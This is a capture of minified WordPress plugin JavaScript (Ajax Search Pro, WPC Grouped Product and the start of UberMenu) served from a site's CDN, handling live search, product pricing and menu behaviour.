a?d(a.html):(r.searching=!0,r.post=e.fn.ajax({url:s,method:"GET",success:function(e){d(e),r.isAutoP=!1},dataType:"html",fail:function(e){l.css("opacity",1),e.aborted||(l.html("This request has failed. Please check your connection."),r.hideLoader(),r.searching=!1,r.n("proclose").css({display:"block"}),r.isAutoP=!1)}})):window.WPD.intervalUntilExecute(function(){d(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},usingLiveLoader:function(){return this._usingLiveLoader="undefined"==typeof this._usingLiveLoader?0<e(".asp_es_"+this.o.id).length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector).length||this.o.wooShop.useAjax&&0<e(this.o.wooShop.selector).length||this.o.cptArchive.useAjax&&0<e(this.o.cptArchive.selector).length||this.o.taxArchive.useAjax&&0<e(this.o.taxArchive.selector).length:this._usingLiveLoader},getLiveURLbyBaseLocation(n){let o="asp_ls="+t.nicePhrase(this.n("text").val()),s="&";return-1===n.indexOf("?")&&(s="?"),n=n+s+o+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),n=n.replace("?&","?"),n=n.replace("&&","&")},getCurrentLiveURL:function(){var s="asp_ls="+t.nicePhrase(this.n("text").val());let o="&",n=window.location.href;return n=-1<n.indexOf("asp_ls=")?n.slice(0,n.indexOf("asp_ls=")):n,n=-1<n.indexOf("asp_ls&")?n.slice(0,n.indexOf("asp_ls&")):n,n=-1<n.indexOf("p_asid=")?n.slice(0,n.indexOf("p_asid=")):n,n=-1<n.indexOf("asp_")?n.slice(0,n.indexOf("asp_")):n,-1===n.indexOf("?")&&(o="?"),s=n+o+s+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s=s.replace("?&","?"),s=s.replace("&&","&")},initLiveLoaderPopState:function(){let n=this;n.liveLoadCache=[],window.addEventListener("popstate",s=>{s=n.getLiveLoadCache(),!1!==s&&(n.n("text").val(s.phrase),t.formData(e("form",n.n("searchsettings")),s.settings),n.resetNoUISliderFilters(),n.liveLoad(s.selector,document.location.href,!1,!1,s))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,e.fn.ajax({url:n.currentPageURL,method:"GET",success:function(e){ASP.pageHTML=e},dataType:"html"}))},setLiveLoadCache:function(n,s){0==this.liveLoadCache.filter(e=>e.href==document.location.href).length&&this.liveLoadCache.push({href:n==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:n==ASP.pageHTML?"":this.n("text").val(),selector:s,html:n,settings:n==ASP.pageHTML?this.originalFormData:t.formData(e("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let e=this.liveLoadCache.filter(e=>e.href==document.location.href);return 0<e.length&&e[0]}})}(WPD.dom),WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin),window._ASP_load=function(){let e=WPD.dom;window.ASP.instances={instances:[],get:function(e,t){if(this.clean(),"undefined"==typeof e||0==e)return this.instances;if("undefined"==typeof t){t=[];for(var n=0;n<this.instances.length;n++)this.instances[n].o.id==e&&t.push(this.instances[n]);return 0<t.length&&t}for(n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&this.instances[n].o.iid==t)return this.instances[n];return!1},set:function(e){return!this.exist(e.o.id,e.o.iid)&&(this.instances.push(e),!0)},exist:function(e,t){this.clean();for(let n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&("undefined"==typeof t||this.instances[n].o.iid==t))return!0;return!1},clean:function(){let n=[],t=this;this.instances.forEach(function(t,s){0==e(".asp_m_"+t.o.rid).length&&n.push(s)}),n.forEach(function(e){"undefined"!=typeof t.instances[e]&&(t.instances[e].destroy(),t.instances.splice(e,1))})},destroy:function(e,t){let n=this.get(e,t);if(!1!==n)if(Array.isArray(n))n.forEach(function(e){e.destroy()}),this.instances=[];else{let s=0;this.instances.forEach(function(n,o){n.o.id==e&&n.o.iid==t&&(s=o)}),n.destroy(),this.instances.splice(s,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(t){let n=ASP.getInstances();if("undefined"!=typeof t&&"object"!=typeof t)if("undefined"!=typeof n[t]){let e=[];e[t]=n[t],n=e}else return!1;n.forEach(function(t,n){e.fn._(".asp_m_"+n).forEach(function(n){return"undefined"!=typeof n.hasAsp||(n.hasAsp=!0,e(n).ajaxsearchpro(t))})})},window.ASP.getInstances=function(){window.ASP_INSTANCES="undefined"!=typeof window.ASP_INSTANCES?window.ASP_INSTANCES:[];let t=window.ASP_INSTANCES;return e.fn._(".asp_init_data").forEach(function(e){let s=e.dataset.aspId,n;if("undefined"!=typeof e.dataset.aspdata&&(n=WPD.Base64.decode(e.dataset.aspdata)),"undefined"==typeof n||""==n)return!0;t[s]=JSON.parse(n)}),t},window.ASP.initialize=function(e){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(e=document.querySelectorAll(".asp_w_container, .asp_m"),e.length){let t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(ASP.initializeSearchByID(e.target.dataset.id),t.unobserve(e.target))})});e.forEach(function(e){t.observe(e)})}ASP.getInstances().forEach(function(e,t){1==e.compact.enabled&&"fixed"==e.compact.position&&ASP.initializeSearchByID(t)})}else ASP.initializeSearchByID(e);else ASP.initializeSearchByID(e);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let s=this.highlight.data;var t=""!=s.selector&&0<e(s.selector).length?s.selector:"article",t=0<e(t).length?t:"body",n=new URLSearchParams(location.search),n=n.get("s")||n.get("asp_highlight");return e(t).unhighlight({className:"asp_single_highlighted_"+s.id}),null!==n&&""!=n.trim()&&(e(t).highlight(n.trim().split(" "),{element:"span",className:"asp_single_highlighted_"+s.id,wordsOnly:s.whole,excludeParents:".asp_w, .asp-try"}),t=e(".asp_single_highlighted_"+s.id),s.scroll&&0<t.length&&(t=t.offset().top-120,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),t+=s.scroll_offset,t=0>t?0:t,e("html").animate({scrollTop:t},500))),!1}},window.ASP.initializeOtherEvents=function(){let t,n=this;e("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(t),t=setTimeout(function(){n.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){n.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let e;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(e),e=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():e(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(e){let t;0<e.length&&(t=document.createElement("script"),t.src=e.shift().src,t.onload=function(){0<e.length?window.ASP.loadScriptStack(e):window.ASP.ready()},document.body.appendChild(t))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=e.fn.ajaxsearchpro})},function(){-1===navigator.userAgent.indexOf("Chrome-Lighthouse")&&("undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load))}(),function(e){let t=window.WPD.ajaxsearchpro.helpers;window.WPD.ajaxsearchpro.addons.add(new function(){this.name="Elementor Widget Fixes",this.init=function(){t.Hooks.addFilter("asp/init/etc",this.fixElementorPostPagination,10,this),t.Hooks.addFilter("asp/live_load/selector",this.fixSelector,10,this),t.Hooks.addFilter("asp/live_load/url",this.url,10,this),t.Hooks.addFilter("asp/live_load/start",this.start,10,this),t.Hooks.addFilter("asp/live_load/replacement_node",this.fixElementorLoadMoreResults,10,this),t.Hooks.addFilter("asp/live_load/finished",this.finished,10,this)},this.fixSelector=function(e){return-1<e.indexOf("asp_es_")&&(e+=" .elementor-widget-container"),e},this.url=function(e){return 0<=e.indexOf("asp_force_reset_pagination=1")&&(e=e.replace(/\?product-page=[0-9]+&/,"?")),e},this.start=function(t,n,s,o){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&0<e(o).find(".e-load-more-spinner").length&&e(o).css("opacity",1)},this.finished=function(t,n,s,o){o=e(o),!1!==s.indexOf("asp_es_")&&"undefined"!=typeof elementorFrontend&&"undefined"!=typeof elementorFrontend.init&&0==o.find(".asp_elementor_nores").length&&(s=o.parent().data("widget_type"),""!=s&&"undefined"!=typeof jQuery&&elementorFrontend.hooks.doAction("frontend/element_ready/"+s,jQuery(o.parent().get(0))),this.fixElementorPostPagination(n,t),n.o.scrollToResults.enabled&&this.scrollToResultsIfNeeded(o),n.n("s").trigger("asp_elementor_results",[n.o.id,n.o.iid,o.parent().get(0)],!0,!0))},this.scrollToResultsIfNeeded=function(e){e=e.find(".elementor-post, .product").first(),e.length&&!e.inViewPort(40)&&e.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},this.fixElementorPostPagination=function(t,n){let i=this,s=e(".asp_es_"+t.o.id);if(n="undefined"==typeof n?location.href:n,0<s.length){i.elementorHideSpinner(s.get(0));var o=n.indexOf("?");if(0<=o){let a=n.substring(o+1);a&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),0<s.find(".e-load-more-anchor").length&&0==s.find(".elementor-pagination a").length?(o=function(e){if(e.preventDefault(),e.stopPropagation(),!t.searching){e=""==s.data("page")?2:parseInt(s.data("page"))+1;let o=a.split("&page=");s.data("page",e),t.showLoader(),i.elementorShowSpinner(s.get(0)),t.liveLoad(".asp_es_"+t.o.id,n.split("?")[0]+"?"+o[0]+"&page="+e,!1,!0)}},s.find(".e-load-more-anchor").next(".elementor-button-wrapper").find("a").attr("href",""),s.find(".e-load-more-anchor").next(".elementor-button-wrapper").offForced().on("click",o),s.find(".asp_e_load_more_anchor").on("asp_e_load_more",o)):(s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").each(function(){let t=e(this).attr("href");0>t.indexOf("asp_ls=")&&0>t.indexOf("asp_ls&")?0>t.indexOf("?")?e(this).attr("href",t+"?"+a):e(this).attr("href",t+"&"+a):e(this).attr("href",e(this).attr("href").replace(/&asp_force_reset_pagination=1/gmi,""))}),s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").on("click",function(n){n.preventDefault(),n.stopImmediatePropagation(),n.stopPropagation(),t.showLoader(),t.liveLoad(".asp_es_"+t.o.id,e(this).attr("href"),!1,!0)})))}}return t},this.fixElementorLoadMoreResults=function(t,n,s,o){o=e(s).closest("div[data-settings]").data("settings");let i=e(s).find(".asp_e_load_more_anchor");if(o!=null&&""!=o&&(o=JSON.parse(o),"load_more_infinite_scroll"==o.pagination_type&&0==i.length&&(e(".e-load-more-anchor").css("display","none"),e(s).append('<div class="asp_e_load_more_anchor"></div>'),i=e(s).find(".asp_e_load_more_anchor"),o=function(){i.inViewPort(50)&&(i.trigger("asp_e_load_more"),i.remove())},n.documentEventHandlers.push({node:window,event:"scroll",handler:o}),e(window).on("scroll",o)),0<e(t).find(".e-load-more-spinner").length)){e(s).removeClass("e-load-more-pagination-loading"),n=e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch,o=e(s).find(".e-load-more-anchor").next(".elementor-button-wrapper");let a=e(s).find(".e-load-more-message");if(t=e(t).find("article"),0<t.length&&0<t.parent().length&&0<e(s).find("article").parent().length){t=t.get(0).innerHTML;let r=e(s).data("asp-previous-data");""==r||n?(e(s).find("article").parent().get(0).innerHTML=t,e(s).data("asp-previous-data",t),o.css("display","block"),a.css("display","none")):r==t?(o.css("display","none"),a.css("display","block"),i.remove()):(e(s).find("article").parent().get(0).innerHTML+=t,e(s).data("asp-previous-data",t))}else o.css("display","none"),a.css("display","block"),i.remove();return null}return t},this.elementorShowSpinner=function(t){e(t).addClass("e-load-more-pagination-loading"),e(t).find(".e-load-more-spinner>*").addClass("eicon-animation-spin"),e(t).css("opacity",1)},this.elementorHideSpinner=function(t){e(t).removeClass("e-load-more-pagination-loading"),e(t).find(".eicon-animation-spin").removeClass("eicon-animation-spin")}})}(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4
body_size: 2504
content:
"use strict";(function(e){e(function(){e(".woosg-wrap").length&&e(".woosg-wrap").each(function(){woosg_init(e(this))})}),e(document).on("woosq_loaded",function(){woosg_init(e("#woosq-popup .woosg-wrap"))}),e(document).on("woovr_selected",function(t,n,s){var i,a,c,l,d,u,h,m,r=s.closest(".woosg-wrap"),o=s.closest(".woosg-product");if(o.length){if(i=n.attr("data-id"),m=n.attr("data-sku"),c=n.attr("data-price"),l=n.attr("data-regular-price"),d=n.attr("data-pricehtml"),u=n.attr("data-imagesrc"),h=n.attr("data-purchasable"),a=n.attr("data-attrs"),h==="yes"){if(o.attr("data-id",i),o.attr("data-price",c),o.attr("data-regular-price",l),o.find(".woosg-thumb-ori").hide(),o.find(".woosg-thumb-new").html('<img src="'+u+'"/>').show(),o.find(".woosg-price-ori").hide(),o.find(".woosg-price-new").html(d).show(),o.attr("data-attrs",a.replace(/\/$/,"")),o.find(".add_to_cart_button").attr("data-product_id",i).attr("data-product_sku",m).attr("data-quantity",o.attr("data-qty")).removeClass("product_type_variable").addClass("product_type_simple ajax_add_to_cart").html(woosg_vars.add_to_cart),o.find(".woosg-atc").length){o.find('.woosg-atc [name="variation_id"]').val(i),o.find(".woosg_single_add_to_cart_button").prop("disabled",!1).removeClass("woosg-disabled");let t=e.parseJSON(a);e.each(t,function(e,t){o.find('.woosg-atc input[name="'+e+'"]').val(t)})}}else o.attr("data-id",0),o.attr("data-price",0),o.attr("data-regular-price",0),o.attr("data-attrs",""),o.find(".woosg-thumb-new").html("").hide(),o.find(".woosg-thumb-ori").show(),o.find(".woosg-price-ori").show(),o.find(".woosg-price-new").html("").hide(),o.find(".woosg-availability").html("").hide(),o.find(".add_to_cart_button").attr("data-product_id",0).attr("data-product_sku","").removeClass("product_type_simple ajax_add_to_cart").addClass("product_type_variable").html(woosg_vars.select_options),o.find(".woosg-atc").length&&(o.find('.woosg-atc [name="variation_id"]').val(0),o.find(".woosg_single_add_to_cart_button").prop("disabled",!0).addClass("woosg-disabled"),o.find('.woosg-atc input[name^="attribute_"]').val(""));e(".product_meta .sku").wc_reset_content(),e(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),e(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content()}r.length&&woosg_init(r)}),e(document).on("click touch",".single_add_to_cart_button",function(t){var n=e(this);n.hasClass("woosg-disabled")&&t.preventDefault()}),e(document).on("change",".woosg-checkbox",function(){var t=e(this),n=t.closest(".woosg-wrap");t.prop("checked")?t.closest(".woosg-product").attr("data-qty",1):t.closest(".woosg-product").attr("data-qty",0),woosg_init(n)}),e(document).on("keyup change",".woosg-quantity .woosg-qty",function(){var n=e(this),i=n.closest(".woosg-wrap"),t=parseFloat(n.val()),o=parseFloat(n.closest(".woosg-quantity").attr("data-min")),s=parseFloat(n.closest(".woosg-quantity").attr("data-max"));t>0&&t<o&&(t=o,n.val(t)),s>0&&t>s&&(t=s,n.val(t)),n.closest(".woosg-product").attr("data-qty",t),n.closest(".woosg-product").find(".add_to_cart_button").attr("data-quantity",t),woosg_init(i)}),e(document).on("change",".woosg-quantity input[type=radio]",function(){var t=e(this),o=t.closest(".woosg-wrap"),n=parseFloat(t.val()),s=parseFloat(t.closest(".woosg-quantity").attr("data-min"));n>0&&n<s&&(n=s,t.val(n)),t.closest(".woosg-product").attr("data-qty",n),woosg_init(o)}),e(document).on("click touch",".woosg-quantity-plus, .woosg-quantity-minus",function(){var s=e(this).closest(".woosg-quantity").find(".woosg-qty").length?e(this).closest(".woosg-quantity").find(".woosg-qty"):e(this).closest(".woosg-quantity").find(".qty"),t=parseFloat(s.val()),o=parseFloat(s.attr("max")),i=parseFloat(s.attr("min")),n=s.attr("step");(!t||t===""||t==="NaN")&&(t=0),(o===""||o==="NaN")&&(o=""),(i===""||i==="NaN")&&(i=0),n==="any"||n===""||n===void 0||parseFloat(n)==="NaN"?n=1:n=parseFloat(n),e(this).is(".woosg-quantity-plus")?o&&(o==t||t>o)?s.val(o):s.val((t+n).toFixed(woosg_decimal_places(n))):i&&(i==t||t<i)?s.val(i):t>0&&s.val((t-n).toFixed(woosg_decimal_places(n))),s.trigger("change")})})(jQuery);function woosg_init(e){var r=e.attr("data-id"),t=!1,s="",n=!0,o=e.find(".woosg-products"),i=e.find(".woosg-alert"),c=jQuery(".woosg-ids-"+r),a=c.closest("form.cart").find(".single_add_to_cart_button:not(.woosg_single_add_to_cart_button)");if(o.hasClass("woosg-show-atc-each")||o.hasClass("woosg-show-atc-no"))return;o.find(".woosg-product").each(function(){var e=jQuery(this);e.attr("data-qty")>0&&e.attr("data-id")==0&&(t=!0,s===""&&(s=e.attr("data-name"))),e.attr("data-qty")>0&&(n=!1)}),t||n?(a.addClass("woosg-disabled"),t?i.html(woosg_vars.alert_selection.replace("[name]","<strong>"+s+"</strong>")).slideDown():n&&i.html(woosg_vars.alert_empty).slideDown(),jQuery(document).trigger("woosg_check_ready",[!1,t,n,e])):(i.html("").slideUp(),a.removeClass("woosg-disabled"),jQuery(document).trigger("woosg_check_ready",[!0,t,n,e])),woosg_carousel(e),woosg_calc_price(e),woosg_save_ids(e),jQuery(document).trigger("woosg_init",[e])}function woosg_carousel(e){if(!e.hasClass("woosg-carousel-initialized")){let t=2,n=JSON.parse(woosg_vars.carousel_params);(e.hasClass("woosg-wrap-layout-carousel-2")||e.hasClass("woosg-wrap-layout-carousel-3")||e.hasClass("woosg-wrap-layout-carousel-4"))&&(e.hasClass("woosg-wrap-layout-carousel-3")?t=3:e.hasClass("woosg-wrap-layout-carousel-4")&&(t=4),t>e.find(".woosg-product").length&&(t=e.find(".woosg-product").length),n.slidesToShow=t,n.slidesToScroll=t,e.addClass("woosg-carousel-initialized").find(".woosg-products").slick(n),jQuery(document).trigger("woosg_carousel",[e]))}}function woosg_calc_price(e){var s,t=0,n=0,r=e.attr("data-id"),a=jQuery(".woobt-wrap-"+r),o=jQuery(".woofs-wrap-"+r),c=jQuery(".woosg-price-"+r),i=e.find(".woosg-products"),l=e.find(".woosg-total"),d=i.attr("data-price-suffix"),t=parseFloat(i.attr("data-price")),n=parseFloat(i.attr("data-regular-price"));i.find(".woosg-product").each(function(){var r,c,e=jQuery(this),s=parseFloat(e.attr("data-price")),i=parseFloat(e.attr("data-regular-price")),o=parseFloat(e.attr("data-qty")),a=e.data("wpcpq");if(s>0&&i>0&&o>0){if(a.tiers!==void 0&&a.tiers.length){r=a.tiers.sort((e,t)=>parseFloat(e.quantity)<parseFloat(t.quantity)?1:parseFloat(t.quantity)<parseFloat(e.quantity)?-1:0);for(let e of r)if(o>=parseFloat(e.quantity)){/%$/gm.test(e.price)?s=parseFloat(e.price.replace("%",""))*s/100:s=parseFloat(e.price);break}c=woosg_price_html(i,s),e.find(".woosg-price-ori").hide(),e.find(".woosg-price-new").html(c).show()}t+=s*o,n+=i*o}}),s=woosg_price_html(n,t)+d,l.html(woosg_vars.total_text+" "+s).slideDown(),woosg_vars.change_price!=="no"&&(woosg_vars.change_price==="yes_custom"&&woosg_vars.price_selector!==null&&woosg_vars.price_selector!==""&&(c=jQuery(woosg_vars.price_selector)),c.html(s)),a.length&&(a.find(".woobt-products").attr("data-product-price-html",s),a.find(".woobt-product-this").attr("data-price",t).attr("data-regular-price",n),woobt_init(a)),o.length&&(o.find(".woofs-products").attr("data-product-price",t),o.find(".woofs-products").attr("data-product-regular-price",n),woofs_init(o)),jQuery(document).trigger("woosg_calc_price",[t,n,s,e])}function woosg_save_ids(e){var t=Array(),n=e.attr("data-id"),s=e.find(".woosg-products"),o=jQuery(".woosg-ids-"+n);s.find(".woosg-product").each(function(){var n=jQuery(this),s=parseInt(n.attr("data-id")),o=parseFloat(n.attr("data-qty")),e=n.attr("data-attrs");s>0&&o>0&&(e!=null?e=encodeURIComponent(e):e="",t.push(s+"/"+o+"/"+e))}),o.val(t.join(",")),jQuery(document).trigger("woosg_save_ids",[t,e])}function woosg_decimal_places(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}function woosg_format_money(e,t,n,s,o){e=e||0,t=isNaN(t=Math.abs(t))?2:t,n=n!==void 0?n:"$",s=s!==void 0?s:",",o=o!==void 0?o:".";var r=e<0?"-":"",i=parseInt(e=Math.abs(+e||0).toFixed(t),10)+"",a=0;return i.length>3&&(a=i.length%3),woosg_vars.trim_zeros==="1"?n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t&&parseFloat(e)>parseFloat(i)?o+Math.abs(e-i).toFixed(t).slice(2).replace(/(\d*?[1-9])0+$/g,"$1"):""):n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t?o+Math.abs(e-i).toFixed(t).slice(2):"")}function woosg_format_price(e){var t='<span class="woocommerce-Price-amount amount">',n=woosg_format_money(e,woosg_vars.price_decimals,"",woosg_vars.price_thousand_separator,woosg_vars.price_decimal_separator);switch(woosg_vars.price_format){case"%1$s%2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n;break;case"%1$s %2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span> "+n;break;case"%2$s%1$s":t+=n+'<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;case"%2$s %1$s":t+=n+' <span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;default:t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n}return t+="</span>",t}function woosg_price_html(e,t){var n="";return parseFloat(woosg_round(t))<parseFloat(woosg_round(e))?n="<del>"+woosg_format_price(e)+"</del> <ins>"+woosg_format_price(t)+"</ins>":n=woosg_format_price(e),n}function woosg_round(e){return Number(Math.round(e+"e"+woosg_vars.price_decimals)+"e-"+woosg_vars.price_decimals)}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3
body_size: 9275
content:
'use strict';var uber_supports=function(){var d=document.createElement("div"),e=["Khtml","Ms","O","Moz","Webkit"];return function(k){var l=e.length;if(k in d.style)return!0;for(k=k.replace(/^[a-z]/,function(d){return d.toUpperCase()});l--;)if(e[l]+k in d.style)return!0;return!1}}();
function uber_op(d,e,k){if(!ubermenu_data.hasOwnProperty(d))return k;d=ubermenu_data[d];if(e.hasOwnProperty("datatype"))switch(e.datatype){case "numeric":d=parseInt(d);break;case "boolean":d="on"==d||1==d||"1"==d?!0:!1}return d}(function(d,e){var k=function(d,e,k){var l;return function(){var n=this,h=arguments;l?clearTimeout(l):k&&d.apply(n,h);l=setTimeout(function(){k||d.apply(n,h);l=null},e||100)}};jQuery.fn[e]=function(d){return d?this.on("resize",k(d)):this.trigger(e)}})(jQuery,"ubersmartresize");
(function(d,e,k,l){function t(a,c){var b=this;this.element=a;this.$ubermenu=d(this.element);this.orientation=this.$ubermenu.hasClass("ubermenu-vertical")?"v":"h";this.mobileAccordion=this.$ubermenu.hasClass("ubermenu-mobile-accordion");this.interactionMode=null;this.vstretch=this.$ubermenu.hasClass("ubermenu-items-vstretch");this.inverted=this.$ubermenu.hasClass("ubermenu-invert");this.settings=d.extend({},q,c);this._defaults=q;this._name="ubermenu";this.settings.responsive=this.$ubermenu.hasClass("ubermenu-responsive")?
!0:!1;this.settings.debug&&this.settings.debug_onscreen&&(d("body").append('<div id="uber-onscreen-debug" style="color:#eee;z-index:10000;background:#222;position:fixed;left:0; bottom:0; width:100%; height:50%; padding:10px;overflow:scroll;"> '),this.debug_target=d("#uber-onscreen-debug"),this.debug_target.on("click",function(){100>d(this).height()?d(this).height("50%"):d(this).height("50px")}));this.log("-- START UBERMENU DEBUG --");this.suppress_clicks=this.events_disabled=!1;(this.touchenabled=
"ontouchstart"in e||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)?this.$ubermenu.addClass("ubermenu-touch"):this.$ubermenu.addClass("ubermenu-notouch");e.navigator.pointerEnabled?(this.touchStart="pointerdown",this.touchEnd="pointerup",this.touchMove="pointermove",this.suppress_clicks=!0):e.navigator.msPointerEnabled?(this.touchStart="MSPointerDown",this.touchEnd="MSPointerUp",this.touchMove="MSPointerMove",this.suppress_clicks=!0):(this.touchStart="touchstart",this.touchEnd="touchend",
this.touchMove="touchmove");this.toggleevent="touchend"==this.touchEnd?this.touchEnd+" click":this.touchEnd;this.transitionend="transitionend.ubermenu webkitTransitionEnd.ubermenu msTransitionEnd.ubermenu oTransitionEnd.ubermenu";(this.transitions=uber_supports("transition")&&!this.$ubermenu.hasClass("ubermenu-transition-none"))||this.$ubermenu.addClass("ubermenu-no-transitions");a=navigator.userAgent.toLowerCase();this.log(a);this.allow_trigger_overrides=!0;this.noTouchEnd=!1;c=this.settings.android=
/android/.test(a);var f=this.settings.windowsmobile=/iemobile/.test(a);if(c||f)if(c&&!(/chrome/.test(a)||/firefox/.test(a)||/opera/.test(a))||f)this.settings.touchOffClose=!1,this.disableTransitions(),c&&!f&&(this.$ubermenu.removeClass("ubermenu-trigger-hover_intent").removeClass("ubermenu-trigger-hover").addClass("ubermenu-trigger-click"),this.allow_trigger_overrides=this.settings.touchEvents=!1);f&&(this.log("disable touchoff close and accessibility"),this.settings.touchOffClose=!1,this.settings.accessible=
!1,this.settings.mouseEvents=!1);!/chrome/.test(a)&&/safari/.test(a)&&/version\/5/.test(a)&&this.disableTransitions();var g=this.last_width=e.innerWidth,h=b.$ubermenu.find(".ubermenu-item-level-0.ubermenu-align-right");h.length&&d(e).ubersmartresize(function(){g=e.innerWidth;b.last_width<=b.settings.breakpoint&&g>=b.settings.breakpoint&&(h.hide(),h[0].offsetHeight,h.css("display",""));b.last_width=g});this.settings.clicktest&&(this.touchEnd="click");this.init()}var q={breakpoint:uber_op("responsive_breakpoint",
{datatype:"numeric"},959),touchEvents:!0,mouseEvents:!0,retractors:!0,touchOffClose:uber_op("touch_off_close",{datatype:"boolean"},!0),submenuIndicatorCloseMobile:uber_op("submenu_indicator_close_mobile",{datatype:"boolean"},!0),moveThreshold:10,submenuAnimationDuration:500,ignoreDummies:!0,clicktest:!1,windowstest:!1,debug:!1,debug_onscreen:!1,remove_conflicts:uber_op("remove_conflicts",{datatype:"boolean"},!0),reposition_on_load:uber_op("reposition_on_load",{datatype:"boolean"},!1),accessible:uber_op("accessible",
{datatype:"boolean"},!0),retractor_display_strategy:uber_op("retractor_display_strategy",{datatype:"string"},"responsive"),intent_delay:uber_op("intent_delay",{datatype:"numeric"},300),intent_interval:uber_op("intent_interval",{datatype:"numeric"},100),intent_threshold:uber_op("intent_threshold",{datatype:"numeric"},300),scrollto_offset:uber_op("scrollto_offset",{datatype:"numeric"},0),scrollto_duration:uber_op("scrollto_duration",{datatype:"numeric"},1E3),collapse_after_scroll:uber_op("collapse_after_scroll",
{datatype:"boolean"},!0),aria_role_navigation:uber_op("aria_role_navigation",{datatype:"boolean"},!1),aria_nav_label:uber_op("aria_nav_label",{datatype:"boolean"},!1),aria_expanded:uber_op("aria_expanded",{datatype:"boolean"},!1),aria_hidden:uber_op("aria_hidden",{datatype:"boolean"},!1),aria_responsive_toggle:uber_op("aria_responsive_toggle",{datatype:"boolean"},!1),icon_tag:uber_op("icon_tag",{datatype:"string"},"i"),use_core_svgs:uber_op("use_core_svgs",{datatype:"boolean"},!1),esc_close_mobile:uber_op("esc_close_mobile",
{datatype:"boolean"},!0)},p,n,h,r;t.prototype={init:function(){this.log("Initializing UberMenu");this.$ubermenu.removeClass("ubermenu-nojs");this.removeConflicts();this.initializeSubmenuToggleTouchEvents();this.initializeSubmenuToggleMouseEvents();this.initializeRetractors();this.initializeResponsiveToggle();this.initializeMobileViewClasses();this.initializeMobileModal();this.initializeTouchoffClose();this.initializeTabs();this.initializeSubmenuPositioning();this.initializeSegmentCurrentStates();
this.initializeAccessibilityOnTab();this.initializeAccessibilityStates();this.initializeImageLazyLoad()},removeConflicts:function(){this.settings.remove_conflicts&&this.$ubermenu.find(".ubermenu-item, .ubermenu-target, .ubermenu-submenu").add(this.$ubermenu).removeAttr("style").unbind().off()},initializeAccessibilityStates:function(){this.settings.aria_role_navigation&&this.$ubermenu.attr("role","navigation");this.settings.aria_nav_label&&this.$ubermenu.attr("aria-label",this.$ubermenu.find("> .ubermenu-nav").attr("data-title"));
